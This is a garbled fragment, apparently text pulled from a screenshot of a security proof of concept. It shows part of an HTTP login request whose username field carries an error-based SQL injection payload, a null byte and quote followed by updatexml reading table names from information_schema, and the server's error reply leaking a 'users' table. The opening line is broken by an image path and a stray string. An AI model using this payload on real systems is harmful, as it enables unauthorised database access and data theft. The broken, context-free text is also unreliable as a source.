 acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1618197759,1618214888,1618229731,1618283309; ci_session=
521b21529bfa3c75e723aa2b33b9ad6fbf32e2c6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618310598; __jsluid_h=
1c5fb5528b0660c19ee10e876950e331
Connection: close
number=0&username=admin%00' and updatexml(1,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),1)#&password=admin&submit=%E6%8F%90%E4%BA
%A4
8
9 数据库执行错误!XPATH syntax error: ',users'